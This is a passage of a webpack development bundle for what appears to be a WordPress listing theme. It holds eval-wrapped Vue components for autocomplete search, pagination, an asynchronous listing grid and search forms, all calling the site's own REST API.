s,i,r,o,u=n.name?n.name:defaultSectionConfig.name,l=null;t.sectionConfigs[u]&&(s=t.sectionConfigs[u].limit,r=t.sectionConfigs[u].type,i=t.sectionConfigs[u].label,o=t.sectionConfigs[u].ulClass,l=t.sectionConfigs[u].liClass),r=r||defaultSectionConfig.type,s=(s=s||t.limit)||1/0,s=n.data.length<s?n.data.length:s;var a={name:u,label:i=i||n.label,type:r,limit:s,data:n.data,start_index:e,end_index:e+s-1,ulClass:o,liClass:l};return e+=s,a}})},totalResults:function(){return this.computedSections.reduce(function(t,e){if(!e)return t;var n=e.limit,s=e.data;return t+(s.length>=n?n:s.length)},0)},_componentAttrClassAutosuggestResultsContainer:function(){return this.componentAttrClassAutosuggestResultsContainer||this.componentAttrPrefix+\"__results-container\"},_componentAttrClassAutosuggestResults:function(){return this.componentAttrClassAutosuggestResults||this.componentAttrPrefix+\"__results\"}},watch:{value:{handler:function(t){this.internalValue=t},immediate:!0},isOpen:{handler:function(t,e){t!==e&&this.$emit(t?\"opened\":\"closed\")},immediate:!0}},created:function(){this.loading=!0},mounted:function(){document.addEventListener(\"mouseup\",this.onDocumentMouseUp),document.addEventListener(\"mousedown\",this.onDocumentMouseDown)},beforeDestroy:function(){document.removeEventListener(\"mouseup\",this.onDocumentMouseUp),document.removeEventListener(\"mousedown\",this.onDocumentMouseDown)},methods:{inputHandler:function(t){var e=t.target.value;this.$emit(\"input\",e),this.internalValue=e,this.didSelectFromOptions||(this.searchInputOriginal=e,this.currentIndex=null)},getSectionRef:function(t){return\"computed_section_\"+t},getItemByIndex:function(t){var e=!1;if(null===t)return e;for(var n=0;n<this.computedSections.length;n++)if(t>=this.computedSections[n].start_index&&t<=this.computedSections[n].end_index){var s=t-this.computedSections[n].start_index,i=this.computedSections[n].name,r=this.$refs[this.getSectionRef(\"\"+i+n)][0];if(r){e=this.normalizeItem(this.computedSections[n].name,this.computedSections[n].type,r.section.label,r.section.liClass,r.getItemByIndex(s));break}}return e},handleKeyStroke:function(t){var e=this,n=t.keyCode;if(!([16,9,17,18,91,93].indexOf(n)>-1)){var s=!this.isOpen;if(this.loading=!1,this.didSelectFromOptions=!1,this.isOpen)switch(n){case 40:case 38:if(t.preventDefault(),38===n&&null===this.currentIndex)break;var i=40===n?1:-1,r=Math.max((parseInt(this.currentIndex)||0)+(s?0:i),INDEX_IS_FOCUSED_ON_INPUT);this.setCurrentIndex(r,this.totalResults),this.didSelectFromOptions=!0,this.totalResults>0&&this.currentIndex>=0?(this.setChangeItem(this.getItemByIndex(this.currentIndex)),this.didSelectFromOptions=!0):this.currentIndex===INDEX_IS_FOCUSED_ON_INPUT&&(this.setChangeItem(null),this.internalValue=this.searchInputOriginal,t.preventDefault()),this.$nextTick(function(){e.ensureItemVisible(e.currentItem,e.currentIndex)});break;case 13:t.preventDefault(),this.totalResults>0&&this.currentIndex>=0&&(this.setChangeItem(this.getItemByIndex(this.currentIndex),!0),this.didSelectFromOptions=!0),this.loading=!0,this.listeners.selected(this.didSelectFromOptions);break;case 27:this.loading=!0,this.currentIndex=null,this.internalValue=this.searchInputOriginal,this.$emit(\"input\",this.searchInputOriginal),t.preventDefault()}}},setChangeItem:function(t,e){if(void 0===e&&(e=!1),null!==this.currentIndex&&t){if(t){this.currentItem=t,this.$emit(\"item-changed\",t,this.currentIndex);var n=this.getSuggestionValue(t);this.internalValue=n,e&&(this.searchInputOriginal=n),this.ensureItemVisible(t,this.currentIndex)}}else this.currentItem=null,this.$emit(\"item-changed\",null,null)},normalizeItem:function(t,e,n,s,i){return{name:t,type:e,label:n,liClass:i.liClass||s,item:i}},ensureItemVisible:function(t,e,n){var s=this.$el.querySelector(n||\".\"+this._componentAttrClassAutosuggestResults);if(s){var i=s.querySelector(\"#\"+this.componentAttrPrefix+\"__results-item--\"+e);if(i){var r=s.clientHeight,o=s.scrollTop,u=i.clientHeight,l=i.offsetTop;u+l>=o+r?s.scrollTop=u+l-r:l<o&&o>0&&(s.scrollTop=l)}}},updateCurrentIndex:function(t){this.setCurrentIndex(t,-1,!0)},clickedOnScrollbar:function(t,e){var n=this.$el.querySelector(\".\"+this._componentAttrClassAutosuggestResults),s=n&&n.clientWidth<=e+17&&e+17<=n.clientWidth+34;return\"DIV\"===t.target.tagName&&n&&s||!1},onDocumentMouseDown:function(t){var e=t.target.getBoundingClientRect?t.target.getBoundingClientRect():0;this.clientXMouseDownInitial=t.clientX-e.left},onDocumentMouseUp:function(t){if(!this.$el.contains(t.target))return this.loading=!0,void(this.currentIndex=null);\"INPUT\"===t.target.tagName||this.clickedOnScrollbar(t,this.clientXMouseDownInitial)||(this.loading=!0,this.didSelectFromOptions=!0,this.setChangeItem(this.getItemByIndex(this.currentIndex),!0),this.listeners.selected(!0))},setCurrentIndex:function(t,e,n){void 0===e&&(e=-1),void 0===n&&(n=!1);var s=t;n||(null===this.currentIndex||t>=e)&&(s=0);this.currentIndex=s;var i=this.$el.querySelector(\"#\"+this.componentAttrPrefix+\"__results-item--\"+this.currentIndex),r=this.componentAttrPrefix+\"__results-item--highlighted\";this.$el.querySelector(\".\"+r)&&removeClass(this.$el.querySelector(\".\"+r),r),i&&addClass(i,r)}}},VueAutosuggestPlugin={install:function(t){t.component(\"vue-autosuggest-default-section\",DefaultSection),t.component(\"vue-autosuggest\",VueAutosuggest)}};\"undefined\"!=typeof window&&window.Vue&&window.Vue.use(VueAutosuggestPlugin);/* harmony default export */ __webpack_exports__[\"default\"] = (VueAutosuggestPlugin);\n\n\n//# sourceURL=webpack:///./node_modules/vue-autosuggest/dist/vue-autosuggest.esm.js?");

/***/ }),

/***/ "./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=script&lang=javascript&":
/*!***********************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=script&lang=javascript& ***!
  \***********************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var vue_autosuggest__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! vue-autosuggest */ \"./node_modules/vue-autosuggest/dist/vue-autosuggest.esm.js\");\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-auto-complete\",\n  data() {\n    return {\n      options: [],\n      CancelToken: null,\n      isSearching: false,\n      cancelSource: null,\n      handleSearch: null,\n      selectedKeyword: null,\n      keyword: null,\n      previousSelected: {}\n    };\n  },\n  props: {\n    module: {\n      type: String,\n      default: \"\"\n    },\n    hasLoadingIcon: {\n      type: Boolean,\n      default: false\n    },\n    defaultSearch: {\n      type: String,\n      default: \"\"\n    },\n    wrapperClasses: {\n      type: String,\n      default: \"field_module__1H6kT field_style2__2Znhe\"\n    },\n    placeholder: {\n      type: String,\n      default: \"\",\n      required: false\n    },\n    endpoint: {\n      type: String,\n      default: \"autocomplete\",\n      required: false\n    },\n    label: {\n      type: String,\n      default: \"\",\n      required: false\n    },\n    externalParams: {\n      // EG: If this field is a part of a Search form, The results may depend on other fields\n      type: Object,\n      default: () => {},\n      required: false\n    },\n    redirectTarget: {\n      type: String,\n      default: \"_blank\",\n      required: false\n    },\n    focusSearchByMap: {\n      type: Boolean,\n      default: false\n    },\n    errMsg: {\n      type: String,\n      default: \"\"\n    },\n    isRequired: {\n      type: Boolean,\n      default: false\n    },\n    postType: {\n      type: String,\n      default: \"\"\n    },\n    searchTarget: {\n      type: Array,\n      default: () => [\"listing_location\", \"listing\", \"geocoder\"] // listing_location,listing,geocoder\n    },\n    settings: {\n      type: Object,\n      default() {\n        return {};\n      }\n    },\n    pluck: {\n      type: [String, Array],\n      default: () => []\n    },\n    queryArgs: {\n      type: Object,\n      default: () => {}\n    }\n  },\n  mounted() {\n    this.CancelToken = Vue.axios.CancelToken;\n  },\n  computed: {\n    parsePlaceholder() {\n      if (this.settings.placeholder) {\n        return this.settings.placeholder;\n      }\n\n      return this.placeholder;\n    },\n    generateId() {\n      const id = new Date().getTime();\n      return `autosuggest__input-${id}`;\n    },\n    parsePluck() {\n      if (this.settings && this.settings.pluck) {\n        return this.settings.pluck;\n      }\n\n      return this.pluck;\n    },\n    parseQueryArgs() {\n      if (this.settings && this.settings.queryArgs) {\n        return this.settings.queryArgs;\n      }\n\n      return this.queryArgs;\n    },\n    parseEndpoint() {\n      if (this.settings && this.settings.endpoint) {\n        return this.settings.endpoint;\n      }\n\n      return this.endpoint;\n    },\n    parseSearchTarget() {\n      if (this.settings && this.settings.searchTarget) {\n        return this.settings.searchTarget;\n      }\n\n      return this.searchTarget;\n    },\n    parseWrapperClasses() {\n      return this.keyword || this.parsePlaceholder.length\n        ? `${this.wrapperClasses} active`\n        : this.wrapperClasses;\n    },\n    fieldClasses() {\n      return this.hasLoadingIcon\n        ? \"field_field__3U_Rt wil-has-loading\"\n        : \"field_field__3U_Rt\";\n    }\n  },\n  watch: {\n    keyword() {\n      this.$emit(\"keyword-change\", this.keyword);\n    }\n  },\n  methods: {\n    getName(suggestion) {\n      return suggestion.item.name\n        ? suggestion.item.name\n        : suggestion.item.title;\n    },\n    handleFocusSearchField(event) {\n      // When redirecting from another page to search page, We will search value when focusing\n      if (!_.isEmpty(event.target.value) && _.isEmpty(this.options)) {\n        this.handleInputChange(event.target.value);\n      }\n    },\n    handleInputChange(keyword) {\n      this.keyword = keyword;\n      if (this.selectedKeyword === keyword.trim()) {\n        return false;\n      }\n\n      if (!this.keyword.length) {\n        this.$emit(\"change\", \"\");\n        if (this.handleSearch !== null) {\n          clearTimeout(this.handleSearch);\n        }\n      }\n\n      let params = {\n        ...this.externalParams,\n        s: keyword,\n        focusSearchByMap: this.focusSearchByMap,\n        searchTarget: this.parseSearchTarget\n      };\n\n      if (this.postType.length) {\n        params = {\n          ...params,\n          postType: this.postType\n        };\n      }\n\n      if (!_.isEmpty(this.parseQueryArgs)) {\n        params = {\n          ...params,\n          ...this.parseQueryArgs\n        };\n      }\n      if (!!this.module) {\n        params = {\n          ...params,\n          module: this.module\n        }\n      }\n      if (!_.isEmpty(this.parsePluck)) {\n        params = {\n          ...params,\n          pluck: this.parsePluck\n        };\n      }\n\n      if (this.handleSearch !== null) {\n        clearTimeout(this.handleSearch);\n      }\n\n      this.isSearching = true;\n      this.$emit('address-change', this.keyword);\n      this.handleSearch = setTimeout(() => {\n        Vue.axios\n          .get(`${WILOKE_GLOBAL.restAPI}${this.parseEndpoint}`, {\n            params: params,\n            cancelToken: new this.CancelToken(c => {\n              if (this.cancelSource) {\n                this.cancelSource();\n              }\n              this.cancelSource = c;\n            })\n          })\n          .then(response => {\n            if (response.data.status === \"success\") {\n              this.options = [\n                {\n                  data: [...response.data.items]\n                }\n              ];\n            } else {\n              this.options = [];\n            }\n            this.isSearching = false;\n          })\n          .catch(error => {\n            this.isSearching = false;\n          })\n          .finally(() => {\n            this.cancelSource = null;\n            clearTimeout(this.handleSearch);\n          });\n      }, 1000);\n    },\n    selectHandler(suggestion) {\n      if (suggestion.item.type === \"post\") {\n        window.open(suggestion.item.link, this.redirectTarget);\n      } else {\n        if (this.selectedKeyword !== this.getName(suggestion)) {\n          this.$emit(\"change\", suggestion, this.previousSelected);\n          this.previousSelected = { ...suggestion };\n        }\n      }\n\n      this.selectedKeyword = this.getName(suggestion);\n    },\n    clickHandler() {}\n  },\n  components: {\n    VueAutosuggest: vue_autosuggest__WEBPACK_IMPORTED_MODULE_0__[\"VueAutosuggest\"]\n  }\n});\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilAutoComplete.vue?./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=script&lang=javascript&":
/*!*********************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/dumbs/WilPagination.vue?vue&type=script&lang=javascript& ***!
  \*********************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-pagination\",\n  data() {\n    return {\n      activatePage: 1,\n      liItems: []\n    };\n  },\n  computed: {\n    uquid() {\n      return `pagination-item-${new Date().getTime()}-`;\n    }\n  },\n  watch: {\n    activatePage() {\n      this.calculateLiItems();\n    },\n    maxPages() {\n      this.calculateLiItems();\n    }\n  },\n  mounted() {\n    this.activatePage = this.currentPage;\n    this.calculateLiItems();\n  },\n  methods: {\n    switchNavigation(page) {\n      this.activatePage = page;\n      this.$emit(\"change\", page);\n    },\n    parseLiClasses(page) {\n      if (page === \"...\") {\n        return `${this.liClasses} disable`;\n      }\n\n      if (this.activatePage === page) {\n        return `${this.liClasses} current`;\n      }\n\n      return this.liClasses;\n    },\n    isCurrent(page) {\n      return this.activatePage === page;\n    },\n    calculateLiItems() {\n      if (this.maxPages <= 1) {\n        this.liItems = [];\n        return false;\n      }\n\n      // If the maxItems page is smaller than 8 or equal to 8, We print all\n      if (this.maxPages < 8) {\n        this.liItems = [];\n        for (let i = 1; i <= this.maxPages; i++) {\n          this.liItems = this.liItems.concat([i]);\n        }\n      } else {\n        if (this.activatePage <= 3) {\n          // If the current page is smaller than 4, We print the first three pages and the last page\n          this.liItems = [1, 2, 3, 4, \"...\", this.maxPages];\n        } else if (this.activatePage < 7) {\n          // if the current page is smaller than 7, We print the first seven pages and the last page\n          this.liItems = [1, 2, 3, 4, 5, 6, 7, \"...\", this.maxPages];\n        } else {\n          // And, in the last casfe, We print the first three pages and the pages range of [activatePage-3, activatePage]\n          this.liItems = [1, \"...\"];\n\n          for (let i = 2; i >= 0; i--) {\n            this.liItems = this.liItems.concat([this.activatePage - i]);\n          }\n\n          let currentToLast = this.maxPages - this.activatePage;\n          if (currentToLast <= 8) {\n            for (let j = this.activatePage + 1; j <= this.maxPages; j++) {\n              this.liItems = this.liItems.concat([j]);\n            }\n          } else {\n            for (let j = 1; j <= 2; j++) {\n              this.liItems = this.liItems.concat([this.activatePage + j]);\n            }\n\n            this.liItems = this.liItems.concat([\"...\", this.maxPages]);\n          }\n        }\n      }\n    }\n  },\n  props: {\n    wrapperClasses: {\n      type: String,\n      default: \"mt-20 mb-20\",\n      required: false\n    },\n    innerClasses: {\n      type: String,\n      default: \"pagination_module__1NBfW\",\n      required: false\n    },\n    maxPages: {\n      type: Number,\n      required: true\n    },\n    currentPage: {\n      type: Number,\n      default: 1,\n      required: false\n    },\n    itemsPerPage: {\n      type: Number,\n      default: 10,\n      required: false\n    },\n    liClasses: {\n      type: String,\n      default: \"pagination_pageItem__3SatM\"\n    }\n  }\n});\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/dumbs/WilPagination.vue?./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=script&lang=javascript&":
/*!*************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?vue&type=script&lang=javascript& ***!
  \*************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n__webpack_require__.p = WILOKE_INLINE_GLOBAL.productionURL;\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-async-grid\",\n  data() {\n    return {\n      items: [],\n      isLoaded: false,\n      isLoading: false,\n      isWaiting: true,\n      // parsedQueryArgs: {},\n      errMsg: \"\",\n      maxPages: 0,\n      maxPosts: 0,\n      xhr: null,\n      postsPerPage: 0,\n      CancelToken: null,\n      cancelToken: null,\n      canNotRandomOrderby: [\"best_rated\", \"best_viewed\"]\n    };\n  },\n  mounted() {\n    // console.log(this.queryArgs);\n  },\n  components: {\n    WilGrid: () =>\n      __webpack_require__.e(/*! import() | WilGrid */ \"WilGrid\").then(__webpack_require__.bind(null, /*! ./WilGrid.vue */ \"./assets/dev/js/components/smart/Grid/WilGrid.vue\")),\n    WilGridItem: () =>\n      __webpack_require__.e(/*! import() | WilGridItem */ \"WilGridItem\").then(__webpack_require__.bind(null, /*! ./WilGridItem.vue */ \"./assets/dev/js/components/smart/Grid/WilGridItem.vue\")),\n    WilGridSkeleton: () =>\n      __webpack_require__.e(/*! import() | WilGridSkeleton */ \"WilGridSkeleton\").then(__webpack_require__.bind(null, /*! ./../../dumbs/loading/GridSkeleton.vue */ \"./assets/dev/js/components/dumbs/loading/GridSkeleton.vue\"))\n  },\n  computed: {\n    currentPage() {\n      let page = 1;\n      if (!_.isUndefined(this.queryArgs.offset) ) {\n        page = this.queryArgs.offset;\n      } else if (!_.isUndefined(this.queryArgs.page)) {\n        page = this.queryArgs.page;\n      }\n\n      return parseInt(page, 10);\n    },\n    parseIsAutoPostsPerPage() {\n      if (this.isAutoPostsPerPage === true || this.isAutoPostsPerPage === 'yes') {\n        return true;\n      }\n\n      return (\n        _.isUndefined(this.queryArgs.postsPerPage) ||\n        Number.isNaN(this.queryArgs.postsPerPage) ||\n        this.queryArgs.postsPerPage === 0\n      );\n    },\n    parseColumnClasses() {\n      if (this.type === \"grid\") {\n        return this.columnClasses;\n      }\n\n      return \"col-xs-12 col-sm-12 col-md-12 col-lg-12\";\n    },\n    hasRandomPremium() {\n      if (!this.isRandomPremium) {\n        return \"no\";\n      }\n\n      const hasDisableRandomOrderby = this.canNotRandomOrderby.some(item => {\n        return this.queryArgs[item] && this.queryArgs[item] === \"yes\";\n      });\n\n      if (hasDisableRandomOrderby) {\n        return \"no\";\n      }\n\n      return this.queryArgs.orderby &&\n        this.canNotRandomOrderby.includes(this.queryArgs.orderby)\n        ? \"no\"\n        : \"yes\";\n    },\n    skeletonItems() {\n      const total = this.items.length;\n      if (total > this.itemsPerRow) {\n        return total;\n      }\n\n      return this.itemsPerRow;\n    },\n    itemsPerRow() {\n      return wilGridHelper.findItemsPerRow(this.columnClasses);\n    },\n    hasPrev() {\n      return this.isNavigation === \"yes\" && this.currentPage > 1;\n    },\n    hasNext() {\n      return (\n        this.isNavigation === \"yes\" &&\n        this.maxPages > 0 &&\n        this.currentPage < this.maxPages\n      );\n    }\n  },\n  created() {\n    this.CancelToken = Vue.axios.CancelToken;\n    this.cancelToken = this.CancelToken.source();\n\n    if (this.parseIsAutoPostsPerPage) {\n      this.postsPerPage = this.itemsPerRow;\n    } else {\n      this.postsPerPage = this.queryArgs.postsPerPage;\n    }\n    this.fetchListings();\n  },\n  methods: {\n    determineItemComponent(group) {\n      console.log(group);\n      if (group === \"event\") {\n        return \"wil-event-item\";\n      }\n\n      return \"wil-grid-item\";\n    },\n    handleMouseOn(item) {\n      this.$emit(\"mouse-on\", item);\n    },\n    handleMouseLeave(item) {\n      this.$emit(\"mouse-leave\", item);\n    },\n    parseRandomPremiumItems(items) {\n      const rawItems = items.reduce((accomulator, item) => {\n        let group = accomulator[item.menuOrder]\n          ? accomulator[item.menuOrder]\n          : [];\n        group = [...group, item];\n        accomulator = {\n          ...accomulator,\n          [item.menuOrder]: group\n        };\n        return accomulator;\n      }, {});\n\n      let groupItems = [];\n      let groupOrder = Object.keys(rawItems);\n      // There is no menu order different from 0\n      if (groupOrder.length === 1) {\n        return items;\n      }\n      groupOrder = groupOrder.sort((first, second) => second - first);\n\n      for (let order in groupOrder) {\n        groupItems = [...groupItems, [...rawItems[groupOrder[order]]]];\n      }\n\n      groupItems = groupItems.map(group => {\n        if (group.menuOrder === 0) {\n          return group;\n        }\n        return this.shuffle(group);\n      });\n\n      return groupItems.reduce((accomulator, group) => {\n        return [...accomulator, ...group];\n      }, []);\n    },\n    goToPrevPage() {\n      const page = this.currentPage - 1;\n      this.$emit(\"page-paged\", page);\n    },\n    goToNextPage() {\n      const page = this.currentPage+ 1;\n      this.$emit(\"page-paged\", page);\n    },\n    handleItemChange(order) {\n      return items => {\n        this.items = this.updateItemValueInArray(order, items, this.items);\n      };\n    },\n    fetchListings(that) {\n      if (this.focusErrorMsg.length) {\n        return false;\n      }\n\n      this.errMsg = \"\";\n      // this.items = [];\n      const parsedEndpoint = `${this.endpoint}?${WilQueryHelper.buildQuery({\n        ...this.queryArgs,\n        postsPerPage: this.postsPerPage,\n        pageNow: this.pageNow,\n        userID: WILOKE_INLINE_GLOBAL.userID,\n        sc: 'wil-async-grid'\n      })}`;\n      this.isLoading = true;\n      if (this.xhr !== null) {\n        this.cancelToken.cancel();\n        this.cancelToken = this.CancelToken.source();\n      }\n      this.xhr = Vue.axios(parsedEndpoint, {\n        cancelToken: this.cancelToken.token\n      })\n        .then(response => {\n          if (response.data.status === \"error\") {\n            this.errMsg = response.data.msg;\n            this.maxPages = 0;\n            this.maxPosts = 0;\n          } else {\n            if (this.hasRandomPremium === \"no\") {\n              this.items = [...response.data.listings];\n            } else {\n              this.items = this.parseRandomPremiumItems(response.data.listings);\n            }\n            this.maxPages = parseInt(response.data.maxPages, 10);\n            this.maxPosts = parseInt(response.data.maxPosts, 10);\n          }\n          this.$emit(\"max-pages\", this.maxPages);\n          this.$emit(\"max-posts\", this.maxPosts);\n        })\n        .finally(() => {\n          this.isLoading = false;\n          this.xhr = null;\n          this.$emit('loaded');\n        });\n    }\n  },\n  watch: {\n    queryArgs: {\n      handler() {\n        this.fetchListings();\n      },\n      deep: true\n    },\n    focusErrorMsg: {\n      handler() {\n        this.errMsg = this.focusErrorMsg;\n      },\n      immediate: true\n    },\n    items: {\n      handler(items) {\n        this.$emit(\"change\", items);\n      },\n      deep: true\n    }\n  },\n  props: {\n    pageNow: {\n      type: String,\n      default: \"\"\n    },\n    type: {\n      type: String,\n      default: \"grid\" // grid or list\n    },\n    isAutoPostsPerPage: {\n      type: Boolean|String,\n      default: false\n    },\n    initItems: {\n      type: Array,\n      default: () => []\n    },\n    focusErrorMsg: {\n      type: String,\n      default: \"\"\n    },\n    wrapperClasses: {\n      type: String,\n      default: \"w-100\",\n      required: false\n    },\n    columnClasses: {\n      type: String,\n      default: \"col-lg-3 col-md-3 col-sm-6 mb-30\",\n      required: false\n    },\n    queryArgs: {\n      type: [Object, String], // string means json\n      default: () => {},\n      required: false\n    },\n    endpoint: {\n      type: String,\n      default: \"\"\n    },\n    isNavigation: {\n      type: String,\n      default: \"no\"\n    },\n    isRandomPremium: {\n      type: Boolean,\n      default: false\n    }\n  }\n});\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/Grid/WilAsyncGrid.vue?./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=script&lang=javascript&":
/*!**********************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?vue&type=script&lang=javascript& ***!
  \**********************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _mixins_DetermineFieldComponent__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./../../../mixins/DetermineFieldComponent */ \"./assets/dev/js/mixins/DetermineFieldComponent.js\");\n/* harmony import */ var _mixins_SearchFieldHelper__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./../../../mixins/SearchFieldHelper */ \"./assets/dev/js/mixins/SearchFieldHelper.js\");\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-search-form-v2\",\n  mixins: [_mixins_DetermineFieldComponent__WEBPACK_IMPORTED_MODULE_0__[\"DetermineFieldComponent\"], _mixins_SearchFieldHelper__WEBPACK_IMPORTED_MODULE_1__[\"SearchFieldHelper\"], _mixins_SearchFieldHelper__WEBPACK_IMPORTED_MODULE_1__[\"SearchFieldV2Helper\"]],\n  methods: {\n    toggleSearchField(field) {\n      if (_.isUndefined(field.options) || _.isEmpty(field.options)) {\n        return false;\n      }\n\n      if (field.options.length < 7) {\n        return false;\n      }\n\n      return true;\n    }\n  }\n});\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2.vue?./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=script&lang=javascript&":
/*!****************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?vue&type=script&lang=javascript& ***!
  \****************************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _mixins_SearchFieldHelper__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./../../../mixins/SearchFieldHelper */ \"./assets/dev/js/mixins/SearchFieldHelper.js\");\n/* harmony import */ var _mixins_DetermineFieldComponent__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./../../../mixins/DetermineFieldComponent */ \"./assets/dev/js/mixins/DetermineFieldComponent.js\");\n/* harmony import */ var _WilSubSearchFields_vue__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./WilSubSearchFields.vue */ \"./assets/dev/js/components/smart/SearchForm/WilSubSearchFields.vue\");\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: \"wil-search-form-v2-mobile\",\n  mixins: [_mixins_DetermineFieldComponent__WEBPACK_IMPORTED_MODULE_1__[\"DetermineFieldComponent\"], _mixins_SearchFieldHelper__WEBPACK_IMPORTED_MODULE_0__[\"SearchFieldHelper\"], _mixins_SearchFieldHelper__WEBPACK_IMPORTED_MODULE_0__[\"SearchFieldV2Helper\"]],\n  components: { WilSubSearchFields: _WilSubSearchFields_vue__WEBPACK_IMPORTED_MODULE_2__[\"default\"] },\n  data() {\n    return {\n      searchFormListFields: [\"wil-radio\", \"wil-checkbox\"]\n    };\n  },\n  created() {\n    this.moreFilterValues = this.moreFilterFields.reduce((carry, item) => {\n      return {\n        ...carry,\n        [item.key]: this.getFieldValue(item)\n      };\n    }, {});\n  },\n  methods: {\n    getSettings(field) {\n      if (field.childType === \"wil-sub-search-fields\") {\n        return field.settings;\n      }\n\n      return field;\n    },\n    determineSubFieldComponent(field) {\n      let component = \"\";\n      switch (field.type) {\n        case \"wil-toggle-btn\":\n          component = \"wil-switch\";\n          break;\n        case \"wil-search-dropdown\":\n          if (field.childType === \"wil-price-range\") {\n            component = \"wil-search-form-price-range\";\n          } else if (this.searchFormListFields.includes(field.childType)) {\n            component = \"wil-search-form-list\";\n          }\n          break;\n      }\n\n      return component;\n    }\n  }\n});\n\n\n//# sourceURL=webpack:///./assets/dev/js/components/smart/SearchForm/WilSearchFormV2Mobile.vue?./node_modules/vue-loader/lib??vue-loader-options");

/***/ }),

/***/ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/vue-loader/lib/index.js?!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=template&id=149fddf5&":
/*!*************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!./node_modules/vue-loader/lib??vue-loader-options!./assets/dev/js/components/dumbs/WilAutoComplete.vue?vue&type=template&id=149fddf5& ***!
  \*************************************************************************************************************************************************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
